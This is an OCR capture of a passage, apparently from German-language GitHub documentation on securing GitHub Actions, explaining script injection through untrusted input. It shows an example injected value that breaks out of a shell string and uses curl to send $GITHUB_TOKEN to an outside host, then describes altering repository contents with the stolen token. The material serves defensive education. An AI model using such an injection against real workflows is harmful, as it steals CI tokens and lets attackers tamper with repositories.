
Einschränkung kann der Angriff automatisiert und in
Sekundenbruchteilen ausgeführt werden, indem ein
vom Angreifer oder von der Angreiferin gesteuerter
Server mit dem Token aufgerufen wird. Beispiel:
a"; 
set +e; curl http://example.com?
.
token=$GITHUB_TOKEN;#
Ändern der Repositoryinhalte
Der Angreiferserver kann die GitHub-API verwenden,
um
Repositoryinhalte zu ändern
. Dies umfasst auch
Releases, wenn die zugewiesenen Berechtigungen
von
nicht eingeschränkt sind
.
GITHUB_TOKEN
Repositoryübergreifender Zugriff
GitHub Actions ist bewusst so konzipiert, dass er sich
jeweils auf ein einzelnes Repository beschränkt.